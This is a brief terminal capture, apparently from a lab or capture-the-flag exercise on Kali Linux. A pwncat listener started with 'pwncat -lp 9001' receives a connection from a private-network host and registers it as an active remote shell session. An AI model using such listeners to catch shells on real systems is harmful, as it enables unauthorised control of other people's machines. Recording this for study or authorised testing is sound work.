 ┌──(crypt0ace㉿kali)-[~]
└─$ pwncat -lp 9001
[09:35:06] Welcome to pwncat 🐈! __main__.py:143
[09:41:33] received connection from 192.168.57.42:48344 bind.py:57
[09:41:33] 192.168.57.42:48344: registered new host w/ db manager.py:504
(local) pwncat$
Active Session: 192.168.57.42:48344